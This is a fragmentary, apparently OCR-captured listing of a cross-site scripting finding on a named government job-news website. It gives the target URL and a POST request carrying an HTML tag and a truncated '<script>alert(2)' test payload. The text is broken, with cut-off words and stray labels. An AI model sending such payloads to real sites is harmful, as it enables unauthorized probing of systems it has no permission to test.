
URL: http://employmentnews.gov.in/sendquestion.asp
POST: question=%3Ch1%3Eaa&name=<script>alert(2)</scrip
Click here to view the mirror
Cross Site 
Advertisements